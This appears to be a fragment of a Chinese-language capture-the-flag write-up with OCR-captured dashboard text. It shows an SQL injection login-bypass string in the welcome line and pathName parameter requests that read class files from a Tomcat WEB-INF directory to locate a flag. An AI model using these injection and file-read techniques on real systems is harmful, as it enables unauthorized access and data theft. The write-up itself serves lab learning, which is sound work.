Welcome, admin' or '1'>'0' or name like 'admin
ZHUANXV
Dashboard
UI Elements
Charts
Tabs & Panels
Responsive Tables
Forms
Multi-Level Dropdown
Empty Page
Dashboard Summary of your App
8,457
Daily Visits
52,160
Sales
15,823
Comments
36,752
No. of Visits
Bar Chart Example
2006 2007 2008 2009 2010 2011 2012
Donut Chart Example
In-Store Sales
30
Tasks Panel File List On System
登陆成功！
。。。。。。
哽住
没东西啊
回头再找找
在AdminAction.class中找到一个目录
?pathName=/opt/tomcat/webapps/ROOT/WEB-INF/classes/com/cuitctf/po
进去后右下角file里有
| File |
| --- |
| User.class |
| Flag.class |
芜湖，看到flag了！
搞下来
?pathName=/opt/tomcat/webapps/ROOT/WEB-INF/classes/com/cuitctf/po/Flag.class
public class Flag {
private String flag;
public String getFlag() { return this.flag; }
public void setFlag(String flag) {
this.flag = flag;
。。。。。。
卡主
去查了查wp
说是个flag的映射类，flag在数据库中，然后读取cfg.xml映射文件，确定flag在数据库中